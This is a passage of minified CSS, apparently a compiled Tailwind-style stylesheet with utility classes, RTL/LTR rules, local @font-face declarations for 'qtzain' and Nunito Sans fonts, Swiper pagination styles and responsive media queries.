r:rgba(209,43,138,var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgba(105,190,41,var(--tw-text-opacity))}.text-teal{--tw-text-opacity:1;color:rgba(35,183,192,var(--tw-text-opacity))}.text-danger{--tw-text-opacity:1;color:rgba(200,6,35,var(--tw-text-opacity))}.text-max-pink{--tw-text-opacity:1;color:rgba(227,44,143,var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgba(124,196,62,var(--tw-text-opacity))}.text-green-dark{--tw-text-opacity:1;color:rgba(0,137,100,var(--tw-text-opacity))}.text-zainPurple-light{--tw-text-opacity:1;color:rgba(145,114,190,var(--tw-text-opacity))}.text-zainPurple-medium{--tw-text-opacity:1;color:rgba(113,70,157,var(--tw-text-opacity))}.text-zainPurple{--tw-text-opacity:1;color:rgba(91,31,105,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgba(64,64,64,var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(209,43,138,var(--tw-text-opacity))}.hover\:text-secondary:hover{--tw-text-opacity:1;color:rgba(105,190,41,var(--tw-text-opacity))}.dark .dark\:text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.dark .dark\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.dark .dark\:text-gray-50{--tw-text-opacity:1;color:rgba(250,250,250,var(--tw-text-opacity))}.dark .dark\:text-gray-200{--tw-text-opacity:1;color:rgba(229,229,229,var(--tw-text-opacity))}.dark .dark\:text-gray-300{--tw-text-opacity:1;color:rgba(212,212,212,var(--tw-text-opacity))}.dark .dark\:text-gray-400{--tw-text-opacity:1;color:rgba(163,163,163,var(--tw-text-opacity))}.dark .dark\:text-purple-200{--tw-text-opacity:1;color:rgba(221,214,254,var(--tw-text-opacity))}.dark .dark\:text-purple-300{--tw-text-opacity:1;color:rgba(196,181,253,var(--tw-text-opacity))}.dark .dark\:text-purple-500{--tw-text-opacity:1;color:rgba(139,92,246,var(--tw-text-opacity))}.dark .dark\:text-pink-300{--tw-text-opacity:1;color:rgba(249,168,212,var(--tw-text-opacity))}.dark .dark\:text-primary{--tw-text-opacity:1;color:rgba(209,43,138,var(--tw-text-opacity))}.dark .dark\:hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.italic{font-style:italic}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.hover\:underline:hover{text-decoration:underline}.tracking-tight{letter-spacing:-.025em}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.align-middle{vertical-align:middle}.align-text-bottom{vertical-align:text-bottom}.visible{visibility:visible}.invisible{visibility:hidden}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.w-0{width:0}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-18{width:4.375rem}.w-20{width:5rem}.w-24{width:6rem}.w-26{width:6.7rem}.w-28{width:7rem}.w-32{width:8rem}.w-36{width:9rem}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-52{width:13rem}.w-60{width:15rem}.w-64{width:16rem}.w-72{width:18rem}.w-80{width:20rem}.w-auto{width:auto}.w-0\.5{width:.125rem}.w-2\.5{width:.625rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-2\/3{width:66.666667%}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-1\/12{width:8.333333%}.w-2\/12{width:16.666667%}.w-10\/12{width:83.333333%}.w-11\/12{width:91.666667%}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-2\.5{gap:.625rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-2{row-gap:.5rem}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-start-1{grid-column-start:1}.col-start-6{grid-column-start:6}.col-start-10{grid-column-start:10}.col-start-11{grid-column-start:11}.col-start-12{grid-column-start:12}.transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.origin-top-right{transform-origin:top right}.scale-y-50{--tw-scale-y:.5}.scale-y-100{--tw-scale-y:1}.hover\:scale-50:hover{--tw-scale-x:.5;--tw-scale-y:.5}.rotate-90{--tw-rotate:90deg}.rotate-180{--tw-rotate:180deg}.-rotate-180{--tw-rotate:-180deg}.-rotate-90{--tw-rotate:-90deg}.-translate-x-6{--tw-translate-x:-1.5rem}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-full{--tw-translate-x:100%}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-full{--tw-translate-x:-100%}.translate-y-0{--tw-translate-y:0px}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-2{--tw-translate-y:0.5rem}.translate-y-4{--tw-translate-y:1rem}.translate-y-1\.5{--tw-translate-y:0.375rem}.-translate-y-0{--tw-translate-y:0px}.-translate-y-6{--tw-translate-y:-1.5rem}.-translate-y-0\.5{--tw-translate-y:-0.125rem}.translate-y-full{--tw-translate-y:100%}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-full{--tw-translate-y:-100%}.skew-x-20{--tw-skew-x:20deg}.skew-x-25{--tw-skew-x:25deg}.-skew-x-20{--tw-skew-x:-20deg}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-1000{transition-duration:1s}.delay-100{transition-delay:.1s}@keyframes spin{to{transform:rotate(1turn)}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes pulse{50%{opacity:.5}}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes slide-in-down{0%{transform:translateY(-60px)}to{transform:translateY(0)}}@keyframes slide-out-up{0%{transform:translateY(0)}to{transform:translateY(-60px)}}@keyframes fade-in-down{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}@keyframes fade-out-down{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}@keyframes fade-in-up{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes fade-out-up{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}@keyframes ping-slow{99.9%{transform:scale(2);opacity:0}to{transform:scale(2);opacity:0}}.animate-spin{animation:spin 1s linear infinite}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.animate-fade-in-down{animation:fade-in-down .5s ease-out}.animate-slide-in-down{animation:slide-in-down .3s ease-out}.animate-slide-out-up{animation:slide-out-up .3s ease-out}.animate-fade-in-up{animation:fade-in-up .5s ease-out}.animate-ping-slow{animation:ping 3s cubic-bezier(0,0,.2,1) infinite}.filter{--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur{--tw-blur:blur(8px)}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px rgba(0,0,0,0.15))}.grayscale{--tw-grayscale:grayscale(100%)}.invert{--tw-invert:invert(100%)}.sepia{--tw-sepia:sepia(100%)}.ps-2{-webkit-padding-start:.5rem;padding-inline-start:.5rem}.pe-2{-webkit-padding-end:.5rem;padding-inline-end:.5rem}.ps-3{-webkit-padding-start:.75rem;padding-inline-start:.75rem}.pe-3{-webkit-padding-end:.75rem;padding-inline-end:.75rem}.ps-4{-webkit-padding-start:1rem;padding-inline-start:1rem}.pe-4{-webkit-padding-end:1rem;padding-inline-end:1rem}.ps-5{-webkit-padding-start:1.25rem;padding-inline-start:1.25rem}.ps-6{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.pe-7{-webkit-padding-end:1.75rem;padding-inline-end:1.75rem}.ps-10{-webkit-padding-start:2.5rem;padding-inline-start:2.5rem}.pe-10{-webkit-padding-end:2.5rem;padding-inline-end:2.5rem}.ps-20{-webkit-padding-start:5rem;padding-inline-start:5rem}.ps-36{-webkit-padding-start:9rem;padding-inline-start:9rem}.pe-2\.5{-webkit-padding-end:.625rem;padding-inline-end:.625rem}.ms-1{-webkit-margin-start:.25rem;margin-inline-start:.25rem}.me-1{-webkit-margin-end:.25rem;margin-inline-end:.25rem}.ms-2{-webkit-margin-start:.5rem;margin-inline-start:.5rem}.me-2{-webkit-margin-end:.5rem;margin-inline-end:.5rem}.ms-3{-webkit-margin-start:.75rem;margin-inline-start:.75rem}.me-3{-webkit-margin-end:.75rem;margin-inline-end:.75rem}.ms-4{-webkit-margin-start:1rem;margin-inline-start:1rem}.me-4{-webkit-margin-end:1rem;margin-inline-end:1rem}.ms-5{-webkit-margin-start:1.25rem;margin-inline-start:1.25rem}.ms-6{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.me-6{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.ms-28{-webkit-margin-start:7rem;margin-inline-start:7rem}.me-2\.5{-webkit-margin-end:.625rem;margin-inline-end:.625rem}.me-4\.5{-webkit-margin-end:1.125rem;margin-inline-end:1.125rem}.-me-0{-webkit-margin-end:0;margin-inline-end:0}.-me-0\.5{-webkit-margin-end:-.125rem;margin-inline-end:-.125rem}[dir=rtl] .start-0{right:0}[dir=rtl] .end-0{left:0}[dir=ltr] .end-0{right:0}[dir=ltr] .start-0{left:0}[dir=rtl] .start-2{right:.5rem}[dir=rtl] .end-2{left:.5rem}[dir=ltr] .end-2{right:.5rem}[dir=ltr] .start-2{left:.5rem}[dir=rtl] .end-3{left:.75rem}[dir=ltr] .end-3{right:.75rem}[dir=rtl] .start-4{right:1rem}[dir=rtl] .end-4{left:1rem}[dir=ltr] .end-4{right:1rem}[dir=ltr] .start-4{left:1rem}[dir=rtl] .end-10{left:2.5rem}[dir=ltr] .end-10{right:2.5rem}[dir=ltr] .rounded-te-md{border-top-right-radius:.375rem}[dir=ltr] .rounded-bs-md{border-bottom-left-radius:.375rem}[dir=rtl] .rounded-te-md{border-top-left-radius:.375rem}[dir=rtl] .rounded-bs-md{border-bottom-right-radius:.375rem}[dir=ltr] .rounded-ts-lg{border-top-left-radius:.5rem}[dir=ltr] .rounded-te-lg{border-top-right-radius:.5rem}[dir=rtl] .rounded-te-lg{border-top-left-radius:.5rem}[dir=rtl] .rounded-ts-lg{border-top-right-radius:.5rem}.border-e-2{border-inline-end-width:2px}.border-e{border-inline-end-width:1px}[dir=rtl] .text-start{text-align:right}[dir=rtl] .text-end{text-align:left}[dir=ltr] .text-end{text-align:right}[dir=ltr] .text-start{text-align:left}[dir=ltr] .origin-top-end{transform-origin:top right}[dir=rtl] .origin-top-end{transform-origin:top left}.space-s-1>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(0.25rem*var(--tw-space-s-reverse));margin-inline-end:calc(0.25rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(0.25rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(0.25rem*(1 - var(--tw-space-s-reverse)))}.space-s-2>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(0.5rem*var(--tw-space-s-reverse));margin-inline-end:calc(0.5rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(0.5rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(0.5rem*(1 - var(--tw-space-s-reverse)))}.space-s-3>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(0.75rem*var(--tw-space-s-reverse));margin-inline-end:calc(0.75rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(0.75rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(0.75rem*(1 - var(--tw-space-s-reverse)))}.space-s-4>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1rem*var(--tw-space-s-reverse));margin-inline-end:calc(1rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1rem*(1 - var(--tw-space-s-reverse)))}.space-s-5>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1.25rem*var(--tw-space-s-reverse));margin-inline-end:calc(1.25rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1.25rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1.25rem*(1 - var(--tw-space-s-reverse)))}.space-s-12>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(3rem*var(--tw-space-s-reverse));margin-inline-end:calc(3rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(3rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(3rem*(1 - var(--tw-space-s-reverse)))}@font-face{font-family:qt_zaintext_bold_pcbold;src:url(./fonts/qtzain_bold_final.1178956d.woff2) format("woff2"),url(./fonts/qtzain_bold_final.318b943d.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:qt_zaintextregular;src:url(./fonts/qtzain_reguar_final.a7f59af0.woff2) format("woff2"),url(./fonts/qtzain_reguar_final.c2c5d94f.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Nunito Sans;src:url(./fonts/qtzaintext.3427b975.woff2) format("woff2"),url(./fonts/qtzaintext.9cf0254e.woff) format("woff");unicode-range:u+6??;font-weight:200;font-style:normal}@font-face{font-family:Nunito Sans;src:url(./fonts/qtzaintext.3427b975.woff2) format("woff2"),url(./fonts/qtzaintext.9cf0254e.woff) format("woff");unicode-range:u+6??;font-weight:400;font-style:normal}@font-face{font-family:Nunito Sans;src:url(./fonts/qtzaintextboldpc-bold.0fb44f2c.woff2) format("woff2"),url(./fonts/qtzaintextboldpc-bold.2f887675.woff) format("woff");unicode-range:u+6??;font-weight:500 600;font-style:normal}@font-face{font-family:Nunito Sans;src:url(./fonts/qtzaintextboldpc-bold.0fb44f2c.woff2) format("woff2"),url(./fonts/qtzaintextboldpc-bold.2f887675.woff) format("woff");unicode-range:u+6??;font-weight:700 800;font-style:normal}@font-face{font-family:Nunito Sans;src:url(./fonts/qtzaintextboldpc-bold.0fb44f2c.woff2) format("woff2"),url(./fonts/qtzaintextboldpc-bold.2f887675.woff) format("woff");unicode-range:u+6??;font-weight:900;font-style:normal}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:200;src:url(./fonts/nunito-sans-v11-latin-200.5a7dcb58.eot);src:local(""),url(./fonts/nunito-sans-v11-latin-200.5a7dcb58.eot?#iefix) format("embedded-opentype"),url(./fonts/nunito-sans-v11-latin-200.6e5886a6.woff2) format("woff2"),url(./fonts/nunito-sans-v11-latin-200.18e0d9fb.woff) format("woff"),url(./fonts/nunito-sans-v11-latin-200.fa68753c.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-200.c66af3e7.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:300;src:url(./fonts/nunito-sans-v11-latin-300.dfbeaabc.eot);src:local(""),url(./fonts/nunito-sans-v11-latin-300.dfbeaabc.eot?#iefix) format("embedded-opentype"),url(./fonts/nunito-sans-v11-latin-300.cfcd7ba0.woff2) format("woff2"),url(./fonts/nunito-sans-v11-latin-300.fb0f2787.woff) format("woff"),url(./fonts/nunito-sans-v11-latin-300.f20487fa.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-300.09aafa07.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(./fonts/nunito-sans-v11-latin-regular.bede8300.eot);src:local(""),url(./fonts/nunito-sans-v11-latin-regular.bede8300.eot?#iefix) format("embedded-opentype"),url(./fonts/nunito-sans-v11-latin-regular.c79c0092.woff2) format("woff2"),url(./fonts/nunito-sans-v11-latin-regular.890d934b.woff) format("woff"),url(./fonts/nunito-sans-v11-latin-regular.619a5fef.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-regular.8030e845.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:600;src:url(./fonts/nunito-sans-v11-latin-600.32490105.eot);src:local(""),url(./fonts/nunito-sans-v11-latin-600.32490105.eot?#iefix) format("embedded-opentype"),url(./fonts/nunito-sans-v11-latin-600.faf15010.woff2) format("woff2"),url(./fonts/nunito-sans-v11-latin-600.614530b6.woff) format("woff"),url(./fonts/nunito-sans-v11-latin-600.50ad2af8.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-600.5946db3b.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:700;src:url(./fonts/nunito-sans-v11-latin-700.5cf5f6ff.eot);src:local(""),url(./fonts/nunito-sans-v11-latin-700.5cf5f6ff.eot?#iefix) format("embedded-opentype"),url(./fonts/nunito-sans-v11-latin-700.41d42457.woff2) format("woff2"),url(./fonts/nunito-sans-v11-latin-700.ccf1123e.woff) format("woff"),url(./fonts/nunito-sans-v11-latin-700.224e90ec.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-700.8a4e0d0d.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:800;src:url(./fonts/nunito-sans-v11-latin-800.8f065219.eot);src:local(""),url(./fonts/nunito-sans-v11-latin-800.8f065219.eot?#iefix) format("embedded-opentype"),url(./fonts/nunito-sans-v11-latin-800.b457a8d5.woff2) format("woff2"),url(./fonts/nunito-sans-v11-latin-800.8ef69d7d.woff) format("woff"),url(./fonts/nunito-sans-v11-latin-800.cbd9b56f.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-800.9793c85e.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:900;src:url(./fonts/nunito-sans-v11-latin-900.8b546a21.eot);src:local(""),url(./fonts/nunito-sans-v11-latin-900.8b546a21.eot?#iefix) format("embedded-opentype"),url(./fonts/nunito-sans-v11-latin-900.2ad492e7.woff2) format("woff2"),url(./fonts/nunito-sans-v11-latin-900.8cab313e.woff) format("woff"),url(./fonts/nunito-sans-v11-latin-900.1dca6924.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-900.9409c596.svg#NunitoSans) format("svg")}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{background-color:#fafafa;transition:background-color .3s ease;font-family:Nunito Sans,sans-serif!important}input,select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.dark body{background-color:#1d1d1d}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1rem}.slide-next-enter-active,.slide-next-leave-active,.slide-prev-enter-active,.slide-prev-leave-active{transition:transform .25s cubic-bezier(.785,.135,.15,.86)}.slide-next-enter,.slide-prev-leave-to{transform:translate3d(-100%,0,0);position:absolute;width:100%}.slide-next-leave-to,.slide-prev-enter{transform:translate3d(100%,0,0);position:absolute;width:100%}.swiper-pagination{width:100%;position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:0}.swiper-pagination-bullet:first-child:last-child{display:none}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.66);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.66)}.swiper-pagination-bullet{width:16px;height:16px;margin:0 5px;display:inline-block;border-radius:50%;background:#000;border:5px solid;opacity:.3}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;border-color:var(--swiper-theme-color)!important;border-width:2px;background:transparent!important}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-pagination-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}::-webkit-scrollbar{width:10px}::-webkit-scrollbar-track{background:hsla(0,0%,94.5%,.45);border-radius:10px}::-webkit-scrollbar-thumb{background:hsla(0,0%,53.3%,.52);border-radius:10px}::-webkit-scrollbar-thumb:hover{background:#555}.swiper-button-disabled{opacity:1%;cursor:default}.white-select-arrow{background-image:url(../img/caret.61af4e3e.svg)}@media (min-width:640px){.sm\:rounded-md{border-radius:.375rem}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-stretch{align-items:stretch}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-9xl{font-size:8rem;line-height:1}.sm\:mt-0{margin-top:0}.sm\:p-0{padding:0}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-16{padding-left:4rem;padding-right:4rem}.sm\:static{position:static}.sm\:relative{position:relative}.sm\:inset-auto{top:auto;right:auto;bottom:auto;left:auto}.sm\:w-44{width:11rem}.sm\:w-48{width:12rem}.sm\:w-96{width:24rem}.sm\:w-auto{width:auto}.sm\:w-1\/3{width:33.333333%}.sm\:w-8\/12{width:66.666667%}.sm\:gap-3{gap:.75rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-start-2{grid-column-start:2}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:pe-0{-webkit-padding-end:0;padding-inline-end:0}.sm\:ms-6{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}}@media (min-width:768px){.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px*var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.75rem*var(--tw-space-y-reverse))}.md\:border-gray-200{--tw-border-opacity:1;border-color:rgba(229,229,229,var(--tw-border-opacity))}.md\:rounded-none{border-radius:0}.md\:rounded-md{border-radius:.375rem}.md\:border-none{border-style:none}.md\:border-0{border-width:0}.md\:border{border-width:1px}.md\:border-t-0{border-top-width:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:justify-around{justify-content:space-around}.md\:h-16{height:4rem}.md\:h-24{height:6rem}.md\:h-40{height:10rem}.md\:h-64{height:16rem}.md\:h-85{height:22rem}.md\:h-auto{height:auto}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:leading-4{line-height:1rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:mx-24{margin-left:6rem;margin-right:6rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mt-0{margin-top:0}.md\:mb-0{margin-bottom:0}.md\:mt-2{margin-top:.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mt-4{margin-top:1rem}.md\:mb-4{margin-bottom:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-10{margin-top:2.5rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mt-12{margin-top:3rem}.md\:mt-36{margin-top:9rem}.md\:max-w-xl{max-width:36rem}.md\:max-w-5xl{max-width:64rem}.md\:max-w-6xl{max-width:72rem}.md\:max-w-full{max-width:100%}.md\:min-h-96{min-height:24rem}.md\:min-h-screen-50{min-height:50vh}.md\:p-2{padding:.5rem}.md\:p-3{padding:.75rem}.md\:p-6{padding:1.5rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:static{position:static}.md\:bottom-5{bottom:1.25rem}.md\:bottom-9{bottom:2.25rem}.md\:left-9{left:2.25rem}.md\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.md\:shadow-lg,.md\:shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.md\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.md\:shadow-none{--tw-shadow:0 0 